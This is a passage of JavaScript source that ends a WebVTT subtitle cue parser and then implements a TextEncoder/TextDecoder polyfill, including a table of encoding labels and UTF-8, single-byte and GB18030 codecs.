            if (/:/.test(line)) {
              parseHeader(line);
            } else if (!line) {
              // An empty line terminates the header and starts the body (cues).
              self.state = "ID";
            }
            continue;
          case "NOTE":
            // Ignore NOTE blocks.
            if (!line) {
              self.state = "ID";
            }
            continue;
          case "ID":
            // Check for the start of NOTE blocks.
            if (/^NOTE($|[ \t])/.test(line)) {
              self.state = "NOTE";
              break;
            }
            // 19-29 - Allow any number of line terminators, then initialize new cue values.
            if (!line) {
              continue;
            }
            self.cue = new self.window.VTTCue(0, 0, "");
            self.state = "CUE";
            // 30-39 - Check if self line contains an optional identifier or timing data.
            if (line.indexOf("-->") === -1) {
              self.cue.id = line;
              continue;
            }
            // Process line as start of a cue.
            /*falls through*/
          case "CUE":
            // 40 - Collect cue timings and settings.
            try {
              parseCue(line, self.cue, self.regionList);
            } catch (e) {
              self.reportOrThrowError(e);
              // In case of an error ignore rest of the cue.
              self.cue = null;
              self.state = "BADCUE";
              continue;
            }
            self.state = "CUETEXT";
            continue;
          case "CUETEXT":
            var hasSubstring = line.indexOf("-->") !== -1;
            // 34 - If we have an empty line then report the cue.
            // 35 - If we have the special substring '-->' then report the cue,
            // but do not collect the line as we need to process the current
            // one as a new cue.
            if (!line || hasSubstring && (alreadyCollectedLine = true)) {
              // We are done parsing self cue.
              self.oncue && self.oncue(self.cue);
              self.cue = null;
              self.state = "ID";
              continue;
            }
            if (self.cue.text) {
              self.cue.text += "\n";
            }
            self.cue.text += line;
            continue;
          case "BADCUE": // BADCUE
            // 54-62 - Collect and discard the remaining cue.
            if (!line) {
              self.state = "ID";
            }
            continue;
          }
        }
      } catch (e) {
        self.reportOrThrowError(e);

        // If we are currently parsing a cue, report what we have.
        if (self.state === "CUETEXT" && self.cue && self.oncue) {
          self.oncue(self.cue);
        }
        self.cue = null;
        // Enter BADWEBVTT state if header was not parsed correctly otherwise
        // another exception occurred so enter BADCUE state.
        self.state = self.state === "INITIAL" ? "BADWEBVTT" : "BADCUE";
      }
      return this;
    },
    flush: function () {
      var self = this;
      try {
        // Finish decoding the stream.
        self.buffer += self.decoder.decode();
        // Synthesize the end of the current cue or region.
        if (self.cue || self.state === "HEADER") {
          self.buffer += "\n\n";
          self.parse();
        }
        // If we've flushed, parsed, and we're still on the INITIAL state then
        // that means we don't have enough of the stream to parse the first
        // line.
        if (self.state === "INITIAL") {
          throw new ParsingError(ParsingError.Errors.BadSignature);
        }
      } catch(e) {
        self.reportOrThrowError(e);
      }
      self.onflush && self.onflush();
      return this;
    }
  };

  global.WebVTT = WebVTT;

}(this));

// If we're in node require encoding-indexes and attach it to the global.
if (typeof module !== "undefined" && module.exports) {
  this["encoding-indexes"] = require("./encoding-indexes.js")["encoding-indexes"];
}

(function(global) {
  'use strict';

  //
  // Utilities
  //

  /**
   * @param {number} a The number to test.
   * @param {number} min The minimum value in the range, inclusive.
   * @param {number} max The maximum value in the range, inclusive.
   * @return {boolean} True if a >= min and a <= max.
   */
  function inRange(a, min, max) {
    return min <= a && a <= max;
  }

  /**
   * @param {number} n The numerator.
   * @param {number} d The denominator.
   * @return {number} The result of the integer division of n by d.
   */
  function div(n, d) {
    return Math.floor(n / d);
  }


  //
  // Implementation of Encoding specification
  // http://dvcs.w3.org/hg/encoding/raw-file/tip/Overview.html
  //

  //
  // 3. Terminology
  //

  //
  // 4. Encodings
  //

  /** @const */ var EOF_byte = -1;
  /** @const */ var EOF_code_point = -1;

  /**
   * @constructor
   * @param {Uint8Array} bytes Array of bytes that provide the stream.
   */
  function ByteInputStream(bytes) {
    /** @type {number} */
    var pos = 0;

    /**
     * @this {ByteInputStream}
     * @return {number} Get the next byte from the stream.
     */
    this.get = function() {
      return (pos >= bytes.length) ? EOF_byte : Number(bytes[pos]);
    };

    /** @param {number} n Number (positive or negative) by which to
     *      offset the byte pointer. */
    this.offset = function(n) {
      pos += n;
      if (pos < 0) {
        throw new Error('Seeking past start of the buffer');
      }
      if (pos > bytes.length) {
        throw new Error('Seeking past EOF');
      }
    };

    /**
     * @param {Array.<number>} test Array of bytes to compare against.
     * @return {boolean} True if the start of the stream matches the test
     *     bytes.
     */
    this.match = function(test) {
      if (test.length > pos + bytes.length) {
        return false;
      }
      var i;
      for (i = 0; i < test.length; i += 1) {
        if (Number(bytes[pos + i]) !== test[i]) {
          return false;
        }
      }
      return true;
    };
  }

  /**
   * @constructor
   * @param {Array.<number>} bytes The array to write bytes into.
   */
  function ByteOutputStream(bytes) {
    /** @type {number} */
    var pos = 0;

    /**
     * @param {...number} var_args The byte or bytes to emit into the stream.
     * @return {number} The last byte emitted.
     */
    this.emit = function(var_args) {
      /** @type {number} */
      var last = EOF_byte;
      var i;
      for (i = 0; i < arguments.length; ++i) {
        last = Number(arguments[i]);
        bytes[pos++] = last;
      }
      return last;
    };
  }

  /**
   * @constructor
   * @param {string} string The source of code units for the stream.
   */
  function CodePointInputStream(string) {
    /**
     * @param {string} string Input string of UTF-16 code units.
     * @return {Array.<number>} Code points.
     */
    function stringToCodePoints(string) {
      /** @type {Array.<number>} */
      var cps = [];
      // Based on http://www.w3.org/TR/WebIDL/#idl-DOMString
      var i = 0, n = string.length;
      while (i < string.length) {
        var c = string.charCodeAt(i);
        if (!inRange(c, 0xD800, 0xDFFF)) {
          cps.push(c);
        } else if (inRange(c, 0xDC00, 0xDFFF)) {
          cps.push(0xFFFD);
        } else { // (inRange(cu, 0xD800, 0xDBFF))
          if (i === n - 1) {
            cps.push(0xFFFD);
          } else {
            var d = string.charCodeAt(i + 1);
            if (inRange(d, 0xDC00, 0xDFFF)) {
              var a = c & 0x3FF;
              var b = d & 0x3FF;
              i += 1;
              cps.push(0x10000 + (a << 10) + b);
            } else {
              cps.push(0xFFFD);
            }
          }
        }
        i += 1;
      }
      return cps;
    }

    /** @type {number} */
    var pos = 0;
    /** @type {Array.<number>} */
    var cps = stringToCodePoints(string);

    /** @param {number} n The number of bytes (positive or negative)
     *      to advance the code point pointer by.*/
    this.offset = function(n) {
      pos += n;
      if (pos < 0) {
        throw new Error('Seeking past start of the buffer');
      }
      if (pos > cps.length) {
        throw new Error('Seeking past EOF');
      }
    };


    /** @return {number} Get the next code point from the stream. */
    this.get = function() {
      if (pos >= cps.length) {
        return EOF_code_point;
      }
      return cps[pos];
    };
  }

  /**
   * @constructor
   */
  function CodePointOutputStream() {
    /** @type {string} */
    var string = '';

    /** @return {string} The accumulated string. */
    this.string = function() {
      return string;
    };

    /** @param {number} c The code point to encode into the stream. */
    this.emit = function(c) {
      if (c <= 0xFFFF) {
        string += String.fromCharCode(c);
      } else {
        c -= 0x10000;
        string += String.fromCharCode(0xD800 + ((c >> 10) & 0x3ff));
        string += String.fromCharCode(0xDC00 + (c & 0x3ff));
      }
    };
  }

  /**
   * @constructor
   * @param {string} message Description of the error.
   */
  function EncodingError(message) {
    this.name = 'EncodingError';
    this.message = message;
    this.code = 0;
  }
  EncodingError.prototype = Error.prototype;

  /**
   * @param {boolean} fatal If true, decoding errors raise an exception.
   * @param {number=} opt_code_point Override the standard fallback code point.
   * @return {number} The code point to insert on a decoding error.
   */
  function decoderError(fatal, opt_code_point) {
    if (fatal) {
      throw new EncodingError('Decoder error');
    }
    return opt_code_point || 0xFFFD;
  }

  /**
   * @param {number} code_point The code point that could not be encoded.
   * @return {number} Always throws, no value is actually returned.
   */
  function encoderError(code_point) {
    throw new EncodingError('The code point ' + code_point +
                            ' could not be encoded.');
  }

  /**
   * @param {string} label The encoding label.
   * @return {?{name:string,labels:Array.<string>}}
   */
  function getEncoding(label) {
    label = String(label).trim().toLowerCase();
    if (Object.prototype.hasOwnProperty.call(label_to_encoding, label)) {
      return label_to_encoding[label];
    }
    return null;
  }

  /** @type {Array.<{encodings: Array.<{name:string,labels:Array.<string>}>,
   *      heading: string}>} */
  var encodings = [
    {
      "encodings": [
        {
          "labels": [
            "unicode-1-1-utf-8",
            "utf-8",
            "utf8"
          ],
          "name": "utf-8"
        }
      ],
      "heading": "The Encoding"
    },
    {
      "encodings": [
        {
          "labels": [
            "866",
            "cp866",
            "csibm866",
            "ibm866"
          ],
          "name": "ibm866"
        },
        {
          "labels": [
            "csisolatin2",
            "iso-8859-2",
            "iso-ir-101",
            "iso8859-2",
            "iso88592",
            "iso_8859-2",
            "iso_8859-2:1987",
            "l2",
            "latin2"
          ],
          "name": "iso-8859-2"
        },
        {
          "labels": [
            "csisolatin3",
            "iso-8859-3",
            "iso-ir-109",
            "iso8859-3",
            "iso88593",
            "iso_8859-3",
            "iso_8859-3:1988",
            "l3",
            "latin3"
          ],
          "name": "iso-8859-3"
        },
        {
          "labels": [
            "csisolatin4",
            "iso-8859-4",
            "iso-ir-110",
            "iso8859-4",
            "iso88594",
            "iso_8859-4",
            "iso_8859-4:1988",
            "l4",
            "latin4"
          ],
          "name": "iso-8859-4"
        },
        {
          "labels": [
            "csisolatincyrillic",
            "cyrillic",
            "iso-8859-5",
            "iso-ir-144",
            "iso8859-5",
            "iso88595",
            "iso_8859-5",
            "iso_8859-5:1988"
          ],
          "name": "iso-8859-5"
        },
        {
          "labels": [
            "arabic",
            "asmo-708",
            "csiso88596e",
            "csiso88596i",
            "csisolatinarabic",
            "ecma-114",
            "iso-8859-6",
            "iso-8859-6-e",
            "iso-8859-6-i",
            "iso-ir-127",
            "iso8859-6",
            "iso88596",
            "iso_8859-6",
            "iso_8859-6:1987"
          ],
          "name": "iso-8859-6"
        },
        {
          "labels": [
            "csisolatingreek",
            "ecma-118",
            "elot_928",
            "greek",
            "greek8",
            "iso-8859-7",
            "iso-ir-126",
            "iso8859-7",
            "iso88597",
            "iso_8859-7",
            "iso_8859-7:1987",
            "sun_eu_greek"
          ],
          "name": "iso-8859-7"
        },
        {
          "labels": [
            "csiso88598e",
            "csisolatinhebrew",
            "hebrew",
            "iso-8859-8",
            "iso-8859-8-e",
            "iso-ir-138",
            "iso8859-8",
            "iso88598",
            "iso_8859-8",
            "iso_8859-8:1988",
            "visual"
          ],
          "name": "iso-8859-8"
        },
        {
          "labels": [
            "csiso88598i",
            "iso-8859-8-i",
            "logical"
          ],
          "name": "iso-8859-8-i"
        },
        {
          "labels": [
            "csisolatin6",
            "iso-8859-10",
            "iso-ir-157",
            "iso8859-10",
            "iso885910",
            "l6",
            "latin6"
          ],
          "name": "iso-8859-10"
        },
        {
          "labels": [
            "iso-8859-13",
            "iso8859-13",
            "iso885913"
          ],
          "name": "iso-8859-13"
        },
        {
          "labels": [
            "iso-8859-14",
            "iso8859-14",
            "iso885914"
          ],
          "name": "iso-8859-14"
        },
        {
          "labels": [
            "csisolatin9",
            "iso-8859-15",
            "iso8859-15",
            "iso885915",
            "iso_8859-15",
            "l9"
          ],
          "name": "iso-8859-15"
        },
        {
          "labels": [
            "iso-8859-16"
          ],
          "name": "iso-8859-16"
        },
        {
          "labels": [
            "cskoi8r",
            "koi",
            "koi8",
            "koi8-r",
            "koi8_r"
          ],
          "name": "koi8-r"
        },
        {
          "labels": [
            "koi8-u"
          ],
          "name": "koi8-u"
        },
        {
          "labels": [
            "csmacintosh",
            "mac",
            "macintosh",
            "x-mac-roman"
          ],
          "name": "macintosh"
        },
        {
          "labels": [
            "dos-874",
            "iso-8859-11",
            "iso8859-11",
            "iso885911",
            "tis-620",
            "windows-874"
          ],
          "name": "windows-874"
        },
        {
          "labels": [
            "cp1250",
            "windows-1250",
            "x-cp1250"
          ],
          "name": "windows-1250"
        },
        {
          "labels": [
            "cp1251",
            "windows-1251",
            "x-cp1251"
          ],
          "name": "windows-1251"
        },
        {
          "labels": [
            "ansi_x3.4-1968",
            "ascii",
            "cp1252",
            "cp819",
            "csisolatin1",
            "ibm819",
            "iso-8859-1",
            "iso-ir-100",
            "iso8859-1",
            "iso88591",
            "iso_8859-1",
            "iso_8859-1:1987",
            "l1",
            "latin1",
            "us-ascii",
            "windows-1252",
            "x-cp1252"
          ],
          "name": "windows-1252"
        },
        {
          "labels": [
            "cp1253",
            "windows-1253",
            "x-cp1253"
          ],
          "name": "windows-1253"
        },
        {
          "labels": [
            "cp1254",
            "csisolatin5",
            "iso-8859-9",
            "iso-ir-148",
            "iso8859-9",
            "iso88599",
            "iso_8859-9",
            "iso_8859-9:1989",
            "l5",
            "latin5",
            "windows-1254",
            "x-cp1254"
          ],
          "name": "windows-1254"
        },
        {
          "labels": [
            "cp1255",
            "windows-1255",
            "x-cp1255"
          ],
          "name": "windows-1255"
        },
        {
          "labels": [
            "cp1256",
            "windows-1256",
            "x-cp1256"
          ],
          "name": "windows-1256"
        },
        {
          "labels": [
            "cp1257",
            "windows-1257",
            "x-cp1257"
          ],
          "name": "windows-1257"
        },
        {
          "labels": [
            "cp1258",
            "windows-1258",
            "x-cp1258"
          ],
          "name": "windows-1258"
        },
        {
          "labels": [
            "x-mac-cyrillic",
            "x-mac-ukrainian"
          ],
          "name": "x-mac-cyrillic"
        }
      ],
      "heading": "Legacy single-byte encodings"
    },
    {
      "encodings": [
        {
          "labels": [
            "chinese",
            "csgb2312",
            "csiso58gb231280",
            "gb18030",
            "gb2312",
            "gb_2312",
            "gb_2312-80",
            "gbk",
            "iso-ir-58",
            "x-gbk"
          ],
          "name": "gb18030"
        },
        {
          "labels": [
            "hz-gb-2312"
          ],
          "name": "hz-gb-2312"
        }
      ],
      "heading": "Legacy multi-byte Chinese (simplified) encodings"
    },
    {
      "encodings": [
        {
          "labels": [
            "big5",
            "big5-hkscs",
            "cn-big5",
            "csbig5",
            "x-x-big5"
          ],
          "name": "big5"
        }
      ],
      "heading": "Legacy multi-byte Chinese (traditional) encodings"
    },
    {
      "encodings": [
        {
          "labels": [
            "cseucpkdfmtjapanese",
            "euc-jp",
            "x-euc-jp"
          ],
          "name": "euc-jp"
        },
        {
          "labels": [
            "csiso2022jp",
            "iso-2022-jp"
          ],
          "name": "iso-2022-jp"
        },
        {
          "labels": [
            "csshiftjis",
            "ms_kanji",
            "shift-jis",
            "shift_jis",
            "sjis",
            "windows-31j",
            "x-sjis"
          ],
          "name": "shift_jis"
        }
      ],
      "heading": "Legacy multi-byte Japanese encodings"
    },
    {
      "encodings": [
        {
          "labels": [
            "cseuckr",
            "csksc56011987",
            "euc-kr",
            "iso-ir-149",
            "korean",
            "ks_c_5601-1987",
            "ks_c_5601-1989",
            "ksc5601",
            "ksc_5601",
            "windows-949"
          ],
          "name": "euc-kr"
        }
      ],
      "heading": "Legacy multi-byte Korean encodings"
    },
    {
      "encodings": [
        {
          "labels": [
            "csiso2022kr",
            "iso-2022-cn",
            "iso-2022-cn-ext",
            "iso-2022-kr"
          ],
          "name": "replacement"
        },
        {
          "labels": [
            "utf-16be"
          ],
          "name": "utf-16be"
        },
        {
          "labels": [
            "utf-16",
            "utf-16le"
          ],
          "name": "utf-16le"
        },
        {
          "labels": [
            "x-user-defined"
          ],
          "name": "x-user-defined"
        }
      ],
      "heading": "Legacy miscellaneous encodings"
    }
  ];

  var name_to_encoding = {};
  var label_to_encoding = {};
  encodings.forEach(function(category) {
    category['encodings'].forEach(function(encoding) {
      name_to_encoding[encoding['name']] = encoding;
      encoding['labels'].forEach(function(label) {
        label_to_encoding[label] = encoding;
      });
    });
  });

  //
  // 5. Indexes
  //

  /**
   * @param {number} pointer The |pointer| to search for.
   * @param {Array.<?number>|undefined} index The |index| to search within.
   * @return {?number} The code point corresponding to |pointer| in |index|,
   *     or null if |code point| is not in |index|.
   */
  function indexCodePointFor(pointer, index) {
    if (!index) return null;
    return index[pointer] || null;
  }

  /**
   * @param {number} code_point The |code point| to search for.
   * @param {Array.<?number>} index The |index| to search within.
   * @return {?number} The first pointer corresponding to |code point| in
   *     |index|, or null if |code point| is not in |index|.
   */
  function indexPointerFor(code_point, index) {
    var pointer = index.indexOf(code_point);
    return pointer === -1 ? null : pointer;
  }

  /**
   * @param {string} name Name of the index.
   * @return {(Array.<number>|Array.<Array.<number>>)}
   *  */
  function index(name) {
    if (!('encoding-indexes' in global))
      throw new Error("Indexes missing. Did you forget to include encoding-indexes.js?");
    return global['encoding-indexes'][name];
  }

  /**
   * @param {number} pointer The |pointer| to search for in the gb18030 index.
   * @return {?number} The code point corresponding to |pointer| in |index|,
   *     or null if |code point| is not in the gb18030 index.
   */
  function indexGB18030CodePointFor(pointer) {
    if ((pointer > 39419 && pointer < 189000) || (pointer > 1237575)) {
      return null;
    }
    var /** @type {number} */ offset = 0,
        /** @type {number} */ code_point_offset = 0,
        /** @type {Array.<Array.<number>>} */ idx = index('gb18030');
    var i;
    for (i = 0; i < idx.length; ++i) {
      var entry = idx[i];
      if (entry[0] <= pointer) {
        offset = entry[0];
        code_point_offset = entry[1];
      } else {
        break;
      }
    }
    return code_point_offset + pointer - offset;
  }

  /**
   * @param {number} code_point The |code point| to locate in the gb18030 index.
   * @return {number} The first pointer corresponding to |code point| in the
   *     gb18030 index.
   */
  function indexGB18030PointerFor(code_point) {
    var /** @type {number} */ offset = 0,
        /** @type {number} */ pointer_offset = 0,
        /** @type {Array.<Array.<number>>} */ idx = index('gb18030');
    var i;
    for (i = 0; i < idx.length; ++i) {
      var entry = idx[i];
      if (entry[1] <= code_point) {
        offset = entry[1];
        pointer_offset = entry[0];
      } else {
        break;
      }
    }
    return pointer_offset + code_point - offset;
  }


  //
  // 7. API
  //

  /** @const */ var DEFAULT_ENCODING = 'utf-8';

  // 7.1 Interface TextDecoder

  /**
   * @constructor
   * @param {string=} opt_encoding The label of the encoding;
   *     defaults to 'utf-8'.
   * @param {{fatal: boolean}=} options
   */
  function TextDecoder(opt_encoding, options) {
    if (!(this instanceof TextDecoder)) {
      return new TextDecoder(opt_encoding, options);
    }
    opt_encoding = opt_encoding ? String(opt_encoding) : DEFAULT_ENCODING;
    options = Object(options);
    /** @private */
    this._encoding = getEncoding(opt_encoding);
    if (this._encoding === null || this._encoding.name === 'replacement')
      throw new TypeError('Unknown encoding: ' + opt_encoding);

    if (!this._encoding.getDecoder)
      throw new Error('Decoder not present. Did you forget to include encoding-indexes.js?');

    /** @private @type {boolean} */
    this._streaming = false;
    /** @private @type {boolean} */
    this._BOMseen = false;
    /** @private */
    this._decoder = null;
    /** @private @type {{fatal: boolean}=} */
    this._options = { fatal: Boolean(options.fatal) };

    if (Object.defineProperty) {
      Object.defineProperty(
          this, 'encoding',
          { get: function() { return this._encoding.name; } });
    } else {
      this.encoding = this._encoding.name;
    }

    return this;
  }

  // TODO: Issue if input byte stream is offset by decoder
  // TODO: BOM detection will not work if stream header spans multiple calls
  // (last N bytes of previous stream may need to be retained?)
  TextDecoder.prototype = {
    /**
     * @param {ArrayBufferView=} opt_view The buffer of bytes to decode.
     * @param {{stream: boolean}=} options
     */
    decode: function decode(opt_view, options) {
      if (opt_view && !('buffer' in opt_view && 'byteOffset' in opt_view &&
                        'byteLength' in opt_view)) {
        throw new TypeError('Expected ArrayBufferView');
      } else if (!opt_view) {
        opt_view = new Uint8Array(0);
      }
      options = Object(options);

      if (!this._streaming) {
        this._decoder = this._encoding.getDecoder(this._options);
        this._BOMseen = false;
      }
      this._streaming = Boolean(options.stream);

      var bytes = new Uint8Array(opt_view.buffer,
                                 opt_view.byteOffset,
                                 opt_view.byteLength);
      var input_stream = new ByteInputStream(bytes);

      var output_stream = new CodePointOutputStream();

      /** @type {number} */
      var code_point;

      while (input_stream.get() !== EOF_byte) {
        code_point = this._decoder.decode(input_stream);
        if (code_point !== null && code_point !== EOF_code_point) {
          output_stream.emit(code_point);
        }
      }
      if (!this._streaming) {
        do {
          code_point = this._decoder.decode(input_stream);
          if (code_point !== null && code_point !== EOF_code_point) {
            output_stream.emit(code_point);
          }
        } while (code_point !== EOF_code_point &&
                 input_stream.get() != EOF_byte);
        this._decoder = null;
      }

      var result = output_stream.string();
      if (!this._BOMseen && result.length) {
        this._BOMseen = true;
        if (['utf-8', 'utf-16le', 'utf-16be'].indexOf(this.encoding) !== -1 &&
           result.charCodeAt(0) === 0xFEFF) {
          result = result.substring(1);
        }
      }

      return result;
    }
  };

  // 7.2 Interface TextEncoder

  /**
   * @constructor
   * @param {string=} opt_encoding The label of the encoding;
   *     defaults to 'utf-8'.
   * @param {{fatal: boolean}=} options
   */
  function TextEncoder(opt_encoding, options) {
    if (!(this instanceof TextEncoder)) {
      return new TextEncoder(opt_encoding, options);
    }
    opt_encoding = opt_encoding ? String(opt_encoding) : DEFAULT_ENCODING;
    options = Object(options);
    /** @private */
    this._encoding = getEncoding(opt_encoding);

    var allowLegacyEncoding = options.NONSTANDARD_allowLegacyEncoding;
    var isLegacyEncoding = (this._encoding.name !== 'utf-8' &&
                            this._encoding.name !== 'utf-16le' &&
                            this._encoding.name !== 'utf-16be');
    if (this._encoding === null || (isLegacyEncoding && !allowLegacyEncoding))
      throw new TypeError('Unknown encoding: ' + opt_encoding);

    if (!this._encoding.getEncoder)
      throw new Error('Encoder not present. Did you forget to include encoding-indexes.js?');

    /** @private @type {boolean} */
    this._streaming = false;
    /** @private */
    this._encoder = null;
    /** @private @type {{fatal: boolean}=} */
    this._options = { fatal: Boolean(options.fatal) };

    if (Object.defineProperty) {
      Object.defineProperty(
          this, 'encoding',
          { get: function() { return this._encoding.name; } });
    } else {
      this.encoding = this._encoding.name;
    }

    return this;
  }

  TextEncoder.prototype = {
    /**
     * @param {string=} opt_string The string to encode.
     * @param {{stream: boolean}=} options
     */
    encode: function encode(opt_string, options) {
      opt_string = opt_string ? String(opt_string) : '';
      options = Object(options);
      // TODO: any options?
      if (!this._streaming) {
        this._encoder = this._encoding.getEncoder(this._options);
      }
      this._streaming = Boolean(options.stream);

      var bytes = [];
      var output_stream = new ByteOutputStream(bytes);
      var input_stream = new CodePointInputStream(opt_string);
      while (input_stream.get() !== EOF_code_point) {
        this._encoder.encode(output_stream, input_stream);
      }
      if (!this._streaming) {
        /** @type {number} */
        var last_byte;
        do {
          last_byte = this._encoder.encode(output_stream, input_stream);
        } while (last_byte !== EOF_byte);
        this._encoder = null;
      }
      return new Uint8Array(bytes);
    }
  };


  //
  // 8. The encoding
  //

  // 8.1 utf-8

  /**
   * @constructor
    * @param {{fatal: boolean}} options
   */
  function UTF8Decoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ utf8_code_point = 0,
        /** @type {number} */ utf8_bytes_needed = 0,
        /** @type {number} */ utf8_bytes_seen = 0,
        /** @type {number} */ utf8_lower_boundary = 0;

    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte) {
        if (utf8_bytes_needed !== 0) {
          return decoderError(fatal);
        }
        return EOF_code_point;
      }
      byte_pointer.offset(1);

      if (utf8_bytes_needed === 0) {
        if (inRange(bite, 0x00, 0x7F)) {
          return bite;
        }
        if (inRange(bite, 0xC2, 0xDF)) {
          utf8_bytes_needed = 1;
          utf8_lower_boundary = 0x80;
          utf8_code_point = bite - 0xC0;
        } else if (inRange(bite, 0xE0, 0xEF)) {
          utf8_bytes_needed = 2;
          utf8_lower_boundary = 0x800;
          utf8_code_point = bite - 0xE0;
        } else if (inRange(bite, 0xF0, 0xF4)) {
          utf8_bytes_needed = 3;
          utf8_lower_boundary = 0x10000;
          utf8_code_point = bite - 0xF0;
        } else {
          return decoderError(fatal);
        }
        utf8_code_point = utf8_code_point * Math.pow(64, utf8_bytes_needed);
        return null;
      }
      if (!inRange(bite, 0x80, 0xBF)) {
        utf8_code_point = 0;
        utf8_bytes_needed = 0;
        utf8_bytes_seen = 0;
        utf8_lower_boundary = 0;
        byte_pointer.offset(-1);
        return decoderError(fatal);
      }
      utf8_bytes_seen += 1;
      utf8_code_point = utf8_code_point + (bite - 0x80) *
          Math.pow(64, utf8_bytes_needed - utf8_bytes_seen);
      if (utf8_bytes_seen !== utf8_bytes_needed) {
        return null;
      }
      var code_point = utf8_code_point;
      var lower_boundary = utf8_lower_boundary;
      utf8_code_point = 0;
      utf8_bytes_needed = 0;
      utf8_bytes_seen = 0;
      utf8_lower_boundary = 0;
      if (inRange(code_point, lower_boundary, 0x10FFFF) &&
          !inRange(code_point, 0xD800, 0xDFFF)) {
        return code_point;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function UTF8Encoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      /** @type {number} */
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0xD800, 0xDFFF)) {
        return encoderError(code_point);
      }
      if (inRange(code_point, 0x0000, 0x007f)) {
        return output_byte_stream.emit(code_point);
      }
      var count, offset;
      if (inRange(code_point, 0x0080, 0x07FF)) {
        count = 1;
        offset = 0xC0;
      } else if (inRange(code_point, 0x0800, 0xFFFF)) {
        count = 2;
        offset = 0xE0;
      } else if (inRange(code_point, 0x10000, 0x10FFFF)) {
        count = 3;
        offset = 0xF0;
      }
      var result = output_byte_stream.emit(
          div(code_point, Math.pow(64, count)) + offset);
      while (count > 0) {
        var temp = div(code_point, Math.pow(64, count - 1));
        result = output_byte_stream.emit(0x80 + (temp % 64));
        count -= 1;
      }
      return result;
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-8'].getEncoder = function(options) {
    return new UTF8Encoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-8'].getDecoder = function(options) {
    return new UTF8Decoder(options);
  };

  //
  // 9. Legacy single-byte encodings
  //

  /**
   * @constructor
   * @param {Array.<number>} index The encoding index.
   * @param {{fatal: boolean}} options
   */
  function SingleByteDecoder(index, options) {
    var fatal = options.fatal;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte) {
        return EOF_code_point;
      }
      byte_pointer.offset(1);
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      var code_point = index[bite - 0x80];
      if (code_point === null) {
        return decoderError(fatal);
      }
      return code_point;
    };
  }

  /**
   * @constructor
   * @param {Array.<?number>} index The encoding index.
   * @param {{fatal: boolean}} options
   */
  function SingleByteEncoder(index, options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      var pointer = indexPointerFor(code_point, index);
      if (pointer === null) {
        encoderError(code_point);
      }
      return output_byte_stream.emit(pointer + 0x80);
    };
  }

  (function() {
    if (!('encoding-indexes' in global))
      return;
    encodings.forEach(function(category) {
      if (category['heading'] !== 'Legacy single-byte encodings')
        return;
      category['encodings'].forEach(function(encoding) {
        var idx = index(encoding['name']);
        /** @param {{fatal: boolean}} options */
        encoding.getDecoder = function(options) {
          return new SingleByteDecoder(idx, options);
        };
        /** @param {{fatal: boolean}} options */
        encoding.getEncoder = function(options) {
          return new SingleByteEncoder(idx, options);
        };
      });
    });
  }());

  //
  // 10. Legacy multi-byte Chinese (simplified) encodings
  //

  // 9.1 gb18030

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function GB18030Decoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ gb18030_first = 0x00,
        /** @type {number} */ gb18030_second = 0x00,
        /** @type {number} */ gb18030_third = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte && gb18030_first === 0x00 &&
          gb18030_second === 0x00 && gb18030_third === 0x00) {
        return EOF_code_point;
      }
      if (bite === EOF_byte &&
          (gb18030_first !== 0x00 || gb18030_second !== 0x00 || gb18030_third !== 0x00)) {
        gb18030_first = 0x00;
        gb18030_second = 0x00;
        gb18030_third = 0x00;
        decoderError(fatal);
      }
      byte_pointer.offset(1);
      var code_point;
      if (gb18030_third !== 0x00) {
        code_point = null;
        if (inRange(bite, 0x30, 0x39)) {
          code_point = indexGB18030CodePointFor(
              (((gb18030_first - 0x81) * 10 + (gb18030_second - 0x30)) * 126 +
               (gb18030_third - 0x81)) * 10 + bite - 0x30);
        }
        gb18030_first = 0x00;
        gb18030_second = 0x00;
        gb18030_third = 0x00;
        if (code_point === null) {
          byte_pointer.offset(-3);
          return decoderError(fatal);
        }
        return code_point;
      }
      if (gb18030_second !== 0x00) {
        if (inRange(bite, 0x81, 0xFE)) {
          gb18030_third = bite;
          return null;
        }
        byte_pointer.offset(-2);
        gb18030_first = 0x00;
        gb18030_second = 0x00;
        return decoderError(fatal);
      }
      if (gb18030_first !== 0x00) {
        if (inRange(bite, 0x30, 0x39)) {
          gb18030_second = bite;
          return null;
        }
        var lead = gb18030_first;
        var pointer = null;
        gb18030_first = 0x00;
        var offset = bite < 0x7F ? 0x40 : 0x41;
        if (inRange(bite, 0x40, 0x7E) || inRange(bite, 0x80, 0xFE)) {
          pointer = (lead - 0x81) * 190 + (bite - offset);
        }
        code_point = pointer === null ? null :
            indexCodePointFor(pointer, index('gb18030'));
        if (pointer === null) {
          byte_pointer.offset(-1);
        }
